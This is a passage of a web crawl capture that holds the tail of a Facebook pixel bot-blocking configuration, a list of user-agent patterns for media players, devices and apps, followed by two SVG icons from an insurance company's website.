Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("177293230032743", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("177293230032743", "WebsitePerformance", true);instance.configLoaded("177293230032743"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/verified_otp.svg
body_size: -1284
content:
<svg width="158" height="158" viewBox="0 0 158 158" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M78.9996 158C35.3695 158 0 122.63 0 79C0 35.37 35.3695 0 78.9996 0C122.63 0 158 35.37 158 79C158 122.63 122.63 158 78.9996 158ZM54.6944 37.2846C53.6472 37.2846 52.7981 38.1336 52.7981 39.1811V118.819C52.7981 119.866 53.6472 120.715 54.6944 120.715H103.305C104.352 120.715 105.201 119.866 105.201 118.819V39.1811C105.201 38.1336 104.352 37.2846 103.305 37.2846H54.6944Z" fill="#EEF8FF"/>
<path d="M103.305 120.715H54.6944C53.6473 120.715 52.7981 119.867 52.7981 118.819V39.1812C52.7981 38.1337 53.6473 37.2847 54.6944 37.2847H103.305C104.352 37.2847 105.201 38.1337 105.201 39.1812V118.819C105.201 119.867 104.352 120.715 103.305 120.715Z" fill="#233253"/>
<path d="M55.5037 112.962H102.388V41.7117H55.5037V112.962Z" fill="white"/>
<path d="M81.8067 117.604H76.1931V116.309H81.8067V117.604Z" fill="white"/>
<path d="M102.388 112.962H55.5037V41.7117C56.0371 42.2163 102.388 112.962 102.388 112.962Z" fill="#E9EBEE"/>
<path d="M94.5624 73.4419C94.5624 81.6005 87.9483 88.2144 79.7895 88.2144C71.6307 88.2144 65.0166 81.6005 65.0166 73.4419C65.0166 65.2831 71.6307 58.6694 79.7895 58.6694C87.9483 58.6694 94.5624 65.2831 94.5624 73.4419Z" fill="#2A9002"/>
<path d="M73.076 74.4914L76.7672 78.2944L89.519 66.5494L90.4698 66.829L76.7373 81.2432L70.1677 76.8403L73.076 74.4914Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/customer-services/icons/Group-Insurance.svg
body_size: -589
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="36" cy="36" rx="36" ry="36" transform="rotate(-180 36 36)" fill="url(#paint0_linear)"/>
<circle cx="34.0711" cy="24.6427" r="4.28571" fill="#69D2FF"/>
<path d="M39.4645 25.3126C39.4645 28.365 36.99 30.8394 33.9377 30.8394C30.8853 30.8394 28.4109 28.365 28.4109 25.3126C28.4109 22.2603 30.8853 19.7858 33.9377 19.7858C36.99 19.7858 39.4645 22.2603 39.4645 25.3126Z" stroke="#233253"/>
<mask id="path-4-inside-1" fill="white">
<path d="M25.5005 48.2142V44.9999C25.5005 43.295 26.1778 41.6598 27.3834 40.4542C28.589 39.2486 30.2241 38.5714 31.9291 38.5714H38.3576C40.0626 38.5714 41.6977 39.2486 42.9033 40.4542C44.1089 41.6598 44.7862 43.295 44.7862 44.9999V48.2142"/>
</mask>
<path d="M31.9291 38.5714V37.5714V38.5714ZM38.3576 38.5714V37.5714V38.5714ZM44.7862 44.9999H45.7862H44.7862ZM26.5005 48.2142V44.9999H24.5005V48.2142H26.5005ZM26.5005 44.9999C26.5005 43.5602 27.0724 42.1794 28.0905 41.1613L26.6763 39.7471C25.2831 41.1403 24.5005 43.0297 24.5005 44.9999H26.5005ZM28.0905 41.1613C29.1085 40.1433 30.4893 39.5714 31.9291 39.5714V37.5714C29.9589 37.5714 28.0694 38.354 26.6763 39.7471L28.0905 41.1613ZM31.9291 39.5714H38.3576V37.5714H31.9291V39.5714ZM38.3576 39.5714C39.7974 39.5714 41.1782 40.1433 42.1962 41.1613L43.6104 39.7471C42.2173 38.354 40.3278 37.5714 38.3576 37.5714V39.5714ZM42.1962 41.1613C43.2143 42.1794 43.7862 43.5602 43.7862 44.9999H45.7862C45.7862 43.0297 45.0035 41.1403 43.6104 39.7471L42.1962 41.1613ZM43.7862 44.9999V48.2142H45.7862V44.9999H43.7862Z" fill="#233253" mask="url(#path-4-inside-1)"/>
<path d="M42.6431 19.2858C44.0223 19.6285 45.2447 20.4067 46.1177 21.4979C46.9907 22.5892 47.4645 23.9312 47.4645 25.3126C47.4645 26.694 46.9907 28.0361 46.1177 29.1273C45.2447 30.2185 44.0223 30.9968 42.6431 31.3394" stroke="#233253"/>
<path d="M25.2317 19.2858C23.8525 19.6285 22.63 20.4067 21.7571 21.4979C20.8841 22.5892 20.4103 23.9312 20.4103 25.3126C20.4103 26.694 20.8841 28.0361 21.7571 29.1273C22.63 30.2185 23.8525 30.9968 25.2317 31.3394" stroke="#233253"/>
<path d="M52.2858 48.2142V44.9175C52.2776 43.4623 51.8003 42.0507 50.9282 40.9028C50.0561 39.7549 48.8382 38.9351 47.4644 38.5714" stroke="#233253"/>
<path d="M17.9999 48.2142V44.9175C18.008 43.4623 18.4854 42.0507 19.3575 40.9028C20.2296 39.7549 21.4475 38.9351 22.8213 38.5714" stroke="#233253"/>
<path d="M40.7856 48.2125V48.2118V39.9876L47.9999 38.44L55.2142 39.9876L55.2142 48.2118L55.2142 48.213C55.2173 49.5009 54.7168 50.7432 53.8121 51.6848C52.122 53.4432 50.1608 54.9318 48 56.0969C45.8397 54.9312 43.8787 53.4426 42.1879 51.685C41.2842 50.7424 40.7839 49.5004 40.7856 48.2125Z" fill="white" stroke="#233253"/>
<path d="M45.9775 47.3454L47.6918 48.6545L51.1204 44.5402" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear" x1="36" y1="1.14441e-05" x2="36" y2="72" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDF8FF"/>
<stop offset="1" stop-color="#EDF8FF" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>
